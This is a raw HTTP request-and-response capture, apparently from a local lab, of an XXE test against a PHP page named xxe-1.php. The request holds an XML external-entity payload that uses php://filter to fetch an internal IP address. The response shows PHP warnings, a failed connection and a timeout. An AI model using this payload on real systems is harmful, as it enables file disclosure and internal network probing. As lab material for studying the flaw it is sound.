 POST /xxe-1.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 181

<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM
"php://filter/convert.base64-encode/resource=http://192.168.1.145"> ]>
<creds>&goodies;</creds>

HTTP/1.1 200 OK
Date: Thu, 10 Oct 2019 07:37:12 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 969
Connection: close
Content-Type: text/html

<br />
<b>Warning</b>:  DOMDocument::loadXML() [<a
href='domdocument.loadxml'>domdocument.loadxml</a>]:
由于连接方在一段时间后没有正确答复或连接的主机没有反应，连接尝试失败。
in <b>C:\phpStudy\PHPTutorial\WWW\xxe-1.php</b> on line <b>7</b><br />
<br />
<b>Warning</b>:
DOMDocument::loadXML(php://filter/convert.base64-encode/resource=http://192.1
68.1.145) [<a href='domdocument.loadxml'>domdocument.loadxml</a>]: failed to
open stream: operation failed in <b>C:\phpStudy\PHPTutorial\WWW\xxe-1.php</b>
on line <b>7</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML() [<a
href='domdocument.loadxml'>domdocument.loadxml</a>]: I/O warning : failed to
load external entity
&quot;php://filter/convert.base64-encode/resource=http://192.168.1.145&quot; in
<b>C:\phpStudy\PHPTutorial\WWW\xxe-1.php</b> on line <b>7</b><br />
<br />
<b>Fatal error</b>:  Maximum execution time of 30 seconds exceeded in
<b>C:\phpStudy\PHPTutorial\WWW\xxe-1.php</b> on line <b>7</b><br />